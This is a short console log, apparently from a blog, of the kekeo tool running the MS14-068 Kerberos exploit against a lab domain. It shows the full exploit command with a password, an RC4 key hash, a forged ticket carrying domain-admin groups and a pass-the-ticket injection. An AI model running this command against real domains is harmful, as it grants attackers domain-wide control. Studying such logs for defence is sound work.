 C:\Users\zhangsan\Desktop\kekeo\Win32>kekeo.exe "exploit::ms14068 /domain:ggyao.
com /user:zhangsan /password:Aa 1 /ptt" "exit"
___ _ kekeo 2.1 (x86) built on Dec 1 2019 16:41:18
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ http://blog.gentilkiwi.com/kekeo (oe.eo)
with 9 modules * * */
kekeo(commandline) # exploit::ms14068 /domain:ggyao.com /user:zhangsan /password
:Aa19970511 /ptt
Realm : ggyao.com (ggyao)
User : zhangsan (zhangsan)
CName : zhangsan [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/ggyao.com [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): b4e535a9bb56bcc084602062c9
e2a9d4
[kdc] name: WIN-2008-DC.ggyao.com (auto)
[kdc] addr: 192.168.3.123 (auto)
AuthTime : 2020/2/1 20:11:55
Domain SID : S-1-5-21-1572179255-3807128208-2620765154
User RID : 1116
Groups : *513 512 520 518 519
[DCs] Number : 1
0 | WIN-2008-DC.ggyao.com (WIN-2008-DC)
> krbtgt/ggyao.com : OK!
Break on first injection when Pass-the-Ticket
kekeo(commandline) # exit
Bye!
https://blog.csdn.net/lhh134